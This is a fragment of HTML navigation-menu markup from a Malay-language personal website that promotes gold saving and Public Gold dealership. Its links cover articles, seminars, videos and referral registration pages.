	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7419 lvl-1 c-underline" data-id="7419" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/pelabur-emas"><span class="tve-disabled-text-inner">Bimbingan Dari Saya</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
	<ul class="sub-menu menu-item-7419-ul">
		<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7145 lvl-2 c-underline" data-id="7145" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/pelabur-emas"><span class="tve-disabled-text-inner">Kickstart Penyimpan Emas</span></a></li>
		<li id="menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7146 lvl-2 c-underline" data-id="7146" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/dealer-pg"><span class="tve-disabled-text-inner">Kick Start Dealer Emas!</span></a></li>
	</ul>
</li>
	<li id="menu-item-7557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7557 lvl-1 c-underline" data-id="7557" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/saya-dan-public-gold"><span class="tve-disabled-text-inner">Saya dan Public Gold</span></a></li>
	<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7187 lvl-1 c-underline" data-id="7187" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/latarbelakang-peribadi"><span class="tve-disabled-text-inner">Latarbelakang Peribadi</span></a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6734 lvl-1 c-underline" data-id="6734" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/media"><span class="tve-disabled-text-inner">Saya Dalam Media</span></a></li>
	<li id="menu-item-7741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7741 lvl-1 c-underline" data-id="7741" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/facebook"><span class="tve-disabled-text-inner">FACEBOOK</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
	<ul class="sub-menu menu-item-7741-ul">
		<li id="menu-item-8279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8279 lvl-2 c-underline" data-id="8279" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/facebook"><span class="tve-disabled-text-inner">FB Page : Mohd Zulkifli Shafie</span></a></li>
		<li id="menu-item-8285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8285 lvl-2 c-underline" data-id="8285" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/facebook-live-emas"><span class="tve-disabled-text-inner">Koleksi FB Live : Emas</span></a></li>
		<li id="menu-item-8288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8288 lvl-2 c-underline" data-id="8288" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/facebook-live-kewangan"><span class="tve-disabled-text-inner">Koleksi FB Live : Kewangan</span></a></li>
	</ul>
</li>
	<li id="menu-item-7136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136 lvl-1 c-underline" data-id="7136" data-item-display-desktop="text" ><a href="https://www.youtube.com/user/ibnushafie"><span class="tve-disabled-text-inner">Youtube</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
	<ul class="sub-menu menu-item-7136-ul">
		<li id="menu-item-7137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7137 lvl-2 c-underline" data-id="7137" data-item-display-desktop="text" ><a href="https://www.youtube.com/playlist?list=PL2gXvESuMRpvR9IccrrZZ-6YeLvn6TAyy"><span class="tve-disabled-text-inner">Seminar Simpan Emas</span></a></li>
		<li id="menu-item-7138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7138 lvl-2 c-underline" data-id="7138" data-item-display-desktop="text" ><a href="https://www.youtube.com/playlist?list=PL2gXvESuMRpvRbKLHK9BZbWCzU8-mGmGp"><span class="tve-disabled-text-inner">Tutorial Pembeli Emas</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-440 lvl-0 c-underline" data-id="440" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/simpan-emas"><span class="tve-disabled-text-inner">SIMPAN EMAS</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
<ul class="sub-menu menu-item-440-ul">
	<li id="menu-item-6855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6855 lvl-1 c-underline" data-id="6855" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/2014/06/cara-mulakan-pelaburan-emas-dengan-modal-kecil.html"><span class="tve-disabled-text-inner">Cara Beli Emas Public Gold >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
	<ul class="sub-menu menu-item-6855-ul">
		<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11552 lvl-2 c-underline" data-id="11552" data-item-display-desktop="text" ><a href="https://publicgold.com.my/index.php?route=account/register&#038;intro_pgcode=PG002369&#038;is_dealer=1"><span class="tve-disabled-text-inner">Daftar Percuma</span></a></li>
		<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11546 lvl-2 c-underline" data-id="11546" data-item-display-desktop="text" ><a href="https://www.publicgoldofficial.com/zulkifli/cara-bermula"><span class="tve-disabled-text-inner">Cara Bermula</span></a></li>
		<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11547 lvl-2 c-underline" data-id="11547" data-item-display-desktop="text" ><a href="https://www.publicgoldofficial.com/zulkifli/gap"><span class="tve-disabled-text-inner">Akaun Emas GAP</span></a></li>
		<li id="menu-item-11548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11548 lvl-2 c-underline" data-id="11548" data-item-display-desktop="text" ><a href="https://www.publicgoldofficial.com/zulkifli/fullpayment"><span class="tve-disabled-text-inner">Kaedah Bayaran Penuh</span></a></li>
		<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11549 lvl-2 c-underline" data-id="11549" data-item-display-desktop="text" ><a href="https://www.publicgoldofficial.com/zulkifli/epp"><span class="tve-disabled-text-inner">Keadah Easy Payment (EPP)</span></a></li>
	</ul>
</li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11550 lvl-1 c-underline" data-id="11550" data-item-display-desktop="text" ><a href="https://www.publicgoldofficial.com/zulkifli/kelebihan"><span class="tve-disabled-text-inner">Kelebihan Simpan Emas</span></a></li>
	<li id="menu-item-10188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10188 lvl-1 c-underline" data-id="10188" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/testimoni-penyimpan-emas-2"><span class="tve-disabled-text-inner">Testimoni Penyimpan Emas</span></a></li>
	<li id="menu-item-7357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7357 lvl-1 c-underline" data-id="7357" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/cara-menjadi-dealer-public-gold-2"><span class="tve-disabled-text-inner">Cara Menjadi Dealer Public Gold >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
	<ul class="sub-menu menu-item-7357-ul">
		<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11551 lvl-2 c-underline" data-id="11551" data-item-display-desktop="text" ><a href="https://www.publicgoldofficial.com/zulkifli/tutorial-dealer"><span class="tve-disabled-text-inner">Cara Menjadi Dealer</span></a></li>
		<li id="menu-item-7361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7361 lvl-2 c-underline" data-id="7361" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/keuntungan-menjadi-dealer-public-gold"><span class="tve-disabled-text-inner">Keuntungan Menjadi Dealer</span></a></li>
		<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7380 lvl-2 c-underline" data-id="7380" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/dealer-pg"><span class="tve-disabled-text-inner">Program Latihan >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
		<ul class="sub-menu menu-item-7380-ul">
			<li id="menu-item-7381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7381 lvl-3 c-underline" data-id="7381" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/jlt"><span class="tve-disabled-text-inner">PG Leadership Training (PLT)</span></a></li>
			<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386 lvl-3 c-underline" data-id="7386" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/pg-golden-tour"><span class="tve-disabled-text-inner">PG Golden Tour</span></a></li>
			<li id="menu-item-10311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10311 lvl-3 c-underline" data-id="10311" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/new-dealer-orientation-ndo"><span class="tve-disabled-text-inner">New Dealer Orientation (NDO)</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2785 lvl-1 c-underline" data-id="2785" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/simpan-emas"><span class="tve-disabled-text-inner">Artikel Emas >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
	<ul class="sub-menu menu-item-2785-ul">
		<li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335 lvl-2 c-underline" data-id="7335" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/emas/tip-mula-simpan-emas"><span class="tve-disabled-text-inner">Tip Mula Simpan Emas</span></a></li>
		<li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336 lvl-2 c-underline" data-id="7336" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/emas/tip-pilih-emas-terbaik"><span class="tve-disabled-text-inner">Tip Pilih Emas Terbaik</span></a></li>
		<li id="menu-item-7330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7330 lvl-2 c-underline" data-id="7330" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/emas/manfaat-emas"><span class="tve-disabled-text-inner">Manfaat Emas Terhadap Kewangan</span></a></li>
		<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329 lvl-2 c-underline" data-id="7329" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/emas/kegunaan-emas"><span class="tve-disabled-text-inner">Kegunaan Emas</span></a></li>
		<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334 lvl-2 c-underline" data-id="7334" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/emas/strategi-pelaburan-emas"><span class="tve-disabled-text-inner">Strategi Pelaburan Emas</span></a></li>
		<li id="menu-item-7331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7331 lvl-2 c-underline" data-id="7331" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/emas/public-gold"><span class="tve-disabled-text-inner">Public Gold</span></a></li>
		<li id="menu-item-7327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7327 lvl-2 c-underline" data-id="7327" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/emas/ar-rahnu-emas"><span class="tve-disabled-text-inner">Ar-Rahnu</span></a></li>
		<li id="menu-item-7328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7328 lvl-2 c-underline" data-id="7328" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/emas/bisnes-emas"><span class="tve-disabled-text-inner">Bisnes Emas</span></a></li>
		<li id="menu-item-7333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7333 lvl-2 c-underline" data-id="7333" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/emas/silver"><span class="tve-disabled-text-inner">Silver</span></a></li>
	</ul>
</li>
	<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5851 lvl-1 c-underline" data-id="5851" data-item-display-desktop="text" ><a href="https://publicgold.com.my/index.php"><span class="tve-disabled-text-inner">Public Gold >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
	<ul class="sub-menu menu-item-5851-ul">
		<li id="menu-item-5852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5852 lvl-2 c-underline" data-id="5852" data-item-display-desktop="text" ><a href="https://publicgold.com.my/v1/index.php?option=com_userregistration&#038;view=userregistration&#038;lang=en&#038;introducer=PG002369"><span class="tve-disabled-text-inner">Website PG >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
		<ul class="sub-menu menu-item-5852-ul">
			<li id="menu-item-7298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7298 lvl-3 c-underline" data-id="7298" data-item-display-desktop="text" ><a href="https://publicgold.com.my/index.php"><span class="tve-disabled-text-inner">PG Malaysia</span></a></li>
			<li id="menu-item-7299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7299 lvl-3 c-underline" data-id="7299" data-item-display-desktop="text" ><a href="http://www.publicgold.com.sg/"><span class="tve-disabled-text-inner">PG Singapore</span></a></li>
			<li id="menu-item-7300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7300 lvl-3 c-underline" data-id="7300" data-item-display-desktop="text" ><a href="http://www.publicgold.co.id/"><span class="tve-disabled-text-inner">PG Indonesia</span></a></li>
			<li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7302 lvl-3 c-underline" data-id="7302" data-item-display-desktop="text" ><a href="https://pgmall.my/"><span class="tve-disabled-text-inner">PG Mall</span></a></li>
			<li id="menu-item-7301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7301 lvl-3 c-underline" data-id="7301" data-item-display-desktop="text" ><a href="http://www.auroraitalia.net/"><span class="tve-disabled-text-inner">Aurora Italia</span></a></li>
		</ul>
</li>
		<li id="menu-item-7434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7434 lvl-2 c-underline" data-id="7434" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/2014/03/10-kelebihan-utama-emas-public-gold.html"><span class="tve-disabled-text-inner">10 Kelebihan Emas Public Gold</span></a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7303 lvl-2 c-underline" data-id="7303" data-item-display-desktop="text" ><a href="https://publicgold.com.my/index.php/products"><span class="tve-disabled-text-inner">Foto Produk >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
		<ul class="sub-menu menu-item-7303-ul">
			<li id="menu-item-7304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7304 lvl-3 c-underline" data-id="7304" data-item-display-desktop="text" ><a href="https://publicgold.com.my/index.php/products?task=DisplayGold"><span class="tve-disabled-text-inner">Gold Bar &#038; Dinar</span></a></li>
			<li id="menu-item-7305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7305 lvl-3 c-underline" data-id="7305" data-item-display-desktop="text" ><a href="https://publicgold.com.my/index.php/products?task=DisplaySilver"><span class="tve-disabled-text-inner">Silver</span></a></li>
			<li id="menu-item-7306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7306 lvl-3 c-underline" data-id="7306" data-item-display-desktop="text" ><a href="https://publicgold.com.my/index.php/products?task=DisplayJewellery"><span class="tve-disabled-text-inner">Barang Kemas</span></a></li>
		</ul>
</li>
		<li id="menu-item-7307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7307 lvl-2 c-underline" data-id="7307" data-item-display-desktop="text" ><a href="https://publicgold.com.my/index.php/branch"><span class="tve-disabled-text-inner">Cawangan >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
		<ul class="sub-menu menu-item-7307-ul">
			<li id="menu-item-7297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7297 lvl-3 c-underline" data-id="7297" data-item-display-desktop="text" ><a href="https://publicgold.com.my/index.php/branch"><span class="tve-disabled-text-inner">PG Malaysia</span></a></li>
			<li id="menu-item-7308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7308 lvl-3 c-underline" data-id="7308" data-item-display-desktop="text" ><a href="http://www.publicgold.com.sg/index.php/branch"><span class="tve-disabled-text-inner">PG Singapore</span></a></li>
			<li id="menu-item-7309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7309 lvl-3 c-underline" data-id="7309" data-item-display-desktop="text" ><a href="http://www.publicgold.co.id/index.php/branch"><span class="tve-disabled-text-inner">PG Indonesia</span></a></li>
		</ul>
</li>
		<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240 lvl-2 c-underline" data-id="4240" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/public-gold-dalam-media"><span class="tve-disabled-text-inner">Public Gold Dalam Media</span></a></li>
		<li id="menu-item-7387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7387 lvl-2 c-underline" data-id="7387" data-item-display-desktop="text" ><a href="http://kde.my/"><span class="tve-disabled-text-inner">Ar-Rahnu Mesra Emas PG >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
		<ul class="sub-menu menu-item-7387-ul">
			<li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7388 lvl-3 c-underline" data-id="7388" data-item-display-desktop="text" ><a href="http://www.pos.com.my/postal-courier-services/pos-arrahnu/?services"><span class="tve-disabled-text-inner">Pos Ar-Rahnu</span></a></li>
			<li id="menu-item-7391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7391 lvl-3 c-underline" data-id="7391" data-item-display-desktop="text" ><a href="http://kde.my/"><span class="tve-disabled-text-inner">Ar-Rahnu KDE</span></a></li>
			<li id="menu-item-7390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7390 lvl-3 c-underline" data-id="7390" data-item-display-desktop="text" ><a href="http://arrahn.com.my/"><span class="tve-disabled-text-inner">Ar-Rahn PKB</span></a></li>
			<li id="menu-item-7389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7389 lvl-3 c-underline" data-id="7389" data-item-display-desktop="text" ><a href="http://www.melayujohor.com/perkhidmatan/ar-rahnu-kpmnj/"><span class="tve-disabled-text-inner">Ar-Rahnu KPMNJ</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-7418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7418 lvl-1 c-underline" data-id="7418" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/seminar-simpan-emas"><span class="tve-disabled-text-inner">Seminar >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
	<ul class="sub-menu menu-item-7418-ul">
		<li id="menu-item-6454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454 lvl-2 c-underline" data-id="6454" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/sape"><span class="tve-disabled-text-inner">Seminar Simpan Emas</span></a></li>
		<li id="menu-item-6860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6860 lvl-2 c-underline" data-id="6860" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/bop"><span class="tve-disabled-text-inner">BOP Bisnes Emas</span></a></li>
	</ul>
</li>
	<li id="menu-item-7007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7007 lvl-1 c-underline" data-id="7007" data-item-display-desktop="text" ><a href="http://www.mohdzulkifli.com/video-pelaburan-emas"><span class="tve-disabled-text-inner">Video >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
	<ul class="sub-menu menu-item-7007-ul">
		<li id="menu-item-7124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7124 lvl-2 c-underline" data-id="7124" data-item-display-desktop="text" ><a href="http://www.mohdzulkifli.com/video-pelaburan-emas"><span class="tve-disabled-text-inner">Seminar Emas</span></a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296 lvl-2 c-underline" data-id="8296" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/facebook-live-emas"><span class="tve-disabled-text-inner">FB Live : Emas</span></a></li>
		<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008 lvl-2 c-underline" data-id="7008" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/tutorial-customer"><span class="tve-disabled-text-inner">Tutorial Pembeli Emas</span></a></li>
		<li id="menu-item-7009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7009 lvl-2 c-underline" data-id="7009" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/tutorial-dealer"><span class="tve-disabled-text-inner">Tutorial Dealer</span></a></li>
	</ul>
</li>
	<li id="menu-item-2784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2784 lvl-1 c-underline" data-id="2784" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/foto-emas-public-gold"><span class="tve-disabled-text-inner">Foto Emas >></span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
	<ul class="sub-menu menu-item-2784-ul">
		<li id="menu-item-7141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141 lvl-2 c-underline" data-id="7141" data-item-display-desktop="text" ><a href="https://publicgold.com.my/index.php/products?task=DisplayGold"><span class="tve-disabled-text-inner">Gold Bar &#038; Dinar</span></a></li>
		<li id="menu-item-7142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142 lvl-2 c-underline" data-id="7142" data-item-display-desktop="text" ><a href="https://publicgold.com.my/index.php/products?task=DisplaySilver"><span class="tve-disabled-text-inner">Silver</span></a></li>
	</ul>
</li>
	<li id="menu-item-6419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6419 lvl-1 c-underline" data-id="6419" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/download"><span class="tve-disabled-text-inner">DOWNLOAD</span></a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-508 lvl-0 c-underline" data-id="508" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/kewangan"><span class="tve-disabled-text-inner">KEWANGAN</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
<ul class="sub-menu menu-item-508-ul">
	<li id="menu-item-7245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7245 lvl-1 c-underline" data-id="7245" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/kewangan/urus-hutang"><span class="tve-disabled-text-inner">Bebas Hutang</span></a></li>
	<li id="menu-item-7277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7277 lvl-1 c-underline" data-id="7277" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/category/kewangan/tip-beli-kereta"><span class="tve-disabled-text-inner">Tip Beli Kereta</span></a></li>
